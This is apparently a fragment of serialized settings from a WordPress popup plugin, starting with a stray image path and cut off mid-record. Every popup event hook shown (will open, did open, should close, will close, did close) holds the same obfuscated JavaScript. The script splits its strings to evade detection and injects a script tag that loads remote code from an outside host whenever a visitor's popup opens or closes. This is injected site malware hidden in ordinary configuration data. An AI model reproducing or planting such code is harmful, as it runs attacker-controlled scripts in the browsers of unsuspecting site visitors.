 e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";s:13:"sgpb-WillOpen";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";s:12:"sgpb-DidOpen";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";s:16:"sgpb-ShouldClose";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";s:14:"sgpb-WillClose";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";s:13:"sgpb-DidClose";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';